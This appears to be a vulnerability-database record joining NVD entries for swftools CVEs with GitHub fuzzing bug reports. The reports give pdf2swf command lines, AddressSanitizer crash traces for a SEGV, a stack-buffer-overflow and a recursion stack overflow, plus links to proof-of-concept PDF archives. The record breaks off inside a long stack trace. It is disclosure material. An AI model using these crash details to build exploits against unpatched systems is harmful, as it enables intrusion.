[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./SEGV-GString-GString-173
## AddressSanitizer output
```
Error: Type 4 function isn't a stream
ASAN:SIGSEGV
=================================================================
==12533==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x56502776e723 bp 0xbebebebebebebebe sp 0x7ffd8b037888 T0)
#0 0x56502776e722 in GString::~GString() xpdf/GString.cc:173
#1 0x565027977b24 in PostScriptFunction::~PostScriptFunction() xpdf/Function.cc:1060
#2 0x565027977c20 in PostScriptFunction::~PostScriptFunction() xpdf/Function.cc:1061
#3 0x565027983f99 in Function::parse(Object*) xpdf/Function.cc:74
#4 0x565027949ac9 in GfxRadialShading::parse(Dict*) xpdf/GfxState.cc:2220
#5 0x56502795e0f9 in GfxShading::parse(Object*) xpdf/GfxState.cc:1691
#6 0x56502795e668 in GfxShadingPattern::parse(Object*) xpdf/GfxState.cc:1588
#7 0x56502795f147 in GfxPattern::parse(Object*) xpdf/GfxState.cc:1447
#8 0x5650278bf347 in GfxResources::lookupPattern(char*) xpdf/Gfx.cc:388
#9 0x5650278c8620 in Gfx::opSetFillColorN(Object*, int) xpdf/Gfx.cc:1248
#10 0x5650278c35e5 in Gfx::go(int) xpdf/Gfx.cc:584
#11 0x5650278c4e9f in Gfx::display(Object*, int) xpdf/Gfx.cc:556
#12 0x565027863e20 in Page::displaySlice(OutputDev*, double, double, int, int, int, int, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:317
#13 0x565027864d4a in Page::display(OutputDev*, double, double, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:266
#14 0x5650277665af in pdf_open /home/seviezhou/swftools/lib/pdf/pdf.cc:542
#15 0x5650275e87d5 in main /home/seviezhou/swftools/src/pdf2swf.c:737
#16 0x7f4cd0492b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#17 0x5650275f1f09 in _start (/home/seviezhou/swftools/src/pdf2swf+0x17cf09)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV xpdf/GString.cc:173 GString::~GString()
==12533==ABORTING
```
## POC
[SEGV-GString-GString-173.zip](https://github.com/matthiaskramm/swftools/files/5009711/SEGV-GString-GString-173.zip)
|
A SEGV in xpdf/GString.cc:173
|
https://api.github.com/repos/swftools/swftools/issues/101/comments
| 0 |
2020-08-01T02:18:46Z
|
2020-08-01T02:18:46Z
|
https://github.com/swftools/swftools/issues/101
| 670,436,539 | 101 |
CVE-2021-39561
|
2021-09-20T16:15:13.480
|
An issue was discovered in swftools through 20200710. A stack-buffer-overflow exists in the function Gfx::opSetFillColorN() located in Gfx.cc. It allows an attacker to cause code Execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/102"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/102
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null
## AddressSanitizer output
```
Error (492): Unknown operator 'P0'
=================================================================
==37915==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffea7ecce40 at pc 0x55895bd1c3a4 bp 0x7ffea7eccc30 sp 0x7ffea7eccc20
READ of size 4 at 0x7ffea7ecce40 thread T0
#0 0x55895bd1c3a3 in Gfx::opSetFillColorN(Object*, int) xpdf/Gfx.cc:1258
#1 0x55895bd165e5 in Gfx::go(int) xpdf/Gfx.cc:584
#2 0x55895bd17e9f in Gfx::display(Object*, int) xpdf/Gfx.cc:556
#3 0x55895bcb6e20 in Page::displaySlice(OutputDev*, double, double, int, int, int, int, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:317
#4 0x55895bcb7d4a in Page::display(OutputDev*, double, double, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:266
#5 0x55895bbb95af in pdf_open /home/seviezhou/swftools/lib/pdf/pdf.cc:542
#6 0x55895ba3b7d5 in main /home/seviezhou/swftools/src/pdf2swf.c:737
#7 0x7f4ea43d5b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x55895ba44f09 in _start (/home/seviezhou/swftools/src/pdf2swf+0x17cf09)
Address 0x7ffea7ecce40 is located in stack of thread T0 at offset 80 in frame
#0 0x55895bd15cef in Gfx::go(int) xpdf/Gfx.cc:561
This frame has 2 object(s):
[32, 48) 'obj'
[96, 624) 'args' <== Memory access at offset 80 underflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow xpdf/Gfx.cc:1258 Gfx::opSetFillColorN(Object*, int)
Shadow bytes around the buggy address:
0x100054fd1970: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100054fd1980: 00 00 00 00 00 00 00 00 00 00 00 00 f1 f1 f1 f1
0x100054fd1990: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100054fd19a0: f3 f3 f3 f3 f3 f3 f3 f3 00 00 00 00 00 00 00 00
0x100054fd19b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 f1 f1
=>0x100054fd19c0: f1 f1 00 00 f4 f4 f2 f2[f2]f2 00 00 00 00 00 00
0x100054fd19d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100054fd19e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100054fd19f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100054fd1a00: 00 00 00 00 00 00 00 00 00 00 00 00 f4 f4 f3 f3
0x100054fd1a10: f3 f3 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==37915==ABORTING
```
## POC
[stack-overflow-opSetFillColorN-Gfx-1258.zip](https://github.com/matthiaskramm/swftools/files/5009727/stack-overflow-opSetFillColorN-Gfx-1258.zip)
|
A stack overflow in xpdf/Gfx.cc:1258
|
https://api.github.com/repos/swftools/swftools/issues/102/comments
| 0 |
2020-08-01T02:31:55Z
|
2020-08-01T02:31:55Z
|
https://github.com/swftools/swftools/issues/102
| 670,444,172 | 102 |
CVE-2021-39562
|
2021-09-20T16:15:13.527
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function FileStream::makeSubStream() located in Stream.cc. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/98"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/98
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./stack-overflow-Stream-598
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==34903==ERROR: AddressSanitizer: stack-overflow on address 0x7fff90f8fff8 (pc 0x7fbe969a553e bp 0x7fff90f90860 sp 0x7fff90f90000 T0)
#0 0x7fbe969a553d in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9953d)
#1 0x5561d4fe12ce in FileStream::makeSubStream(unsigned int, int, unsigned int, Object*) xpdf/Stream.cc:598
#2 0x5561d50328b6 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:810
#3 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#4 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#5 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#6 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#7 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#8 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#9 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#10 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#11 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#12 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#13 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#14 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#15 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#16 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#17 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#18 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#19 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#20 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#21 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#22 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#23 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#24 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#25 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#26 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#27 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#28 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#29 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#30 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#31 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#32 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#33 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#34 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#35 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#36 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#37 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#38 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#39 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#40 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#41 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#42 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#43 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#44 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#45 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#46 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#47 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#48 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#49 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#50 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#51 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#52 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#53 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#54 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#55 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#56 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#57 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#58 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#59 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#60 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#61 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#62 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#63 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#64 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#65 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#66 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#67 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#68 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#69 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#70 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#71 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#72 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#73 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#74 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#75 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#76 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#77 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#78 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#79 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#80 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#81 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#82 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#83 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#84 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#85 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#86 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#87 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#88 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#89 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#90 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#91 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#92 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#93 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#94 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#95 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#96 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#97 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#98 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#99 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#100 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#101 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#102 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#103 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#104 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#105 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#106 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#107 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#108 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#109 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#110 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#111 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#112 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#113 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#114 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#115 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#116 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#117 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#118 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#119 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#120 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#121 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#122 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#123 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#124 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#125 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#126 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#127 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#128 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#129 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#130 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#131 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#132 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#133 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#134 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#135 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#136 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#137 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#138 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#139 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#140 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#141 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#142 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#143 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#144 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#145 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#146 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#147 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#148 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#149 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#150 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#151 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#152 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#153 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#154 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#155 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#156 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#157 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#158 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#159 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#160 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#161 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#162 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#163 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#164 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#165 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#166 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#167 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#168 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#169 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
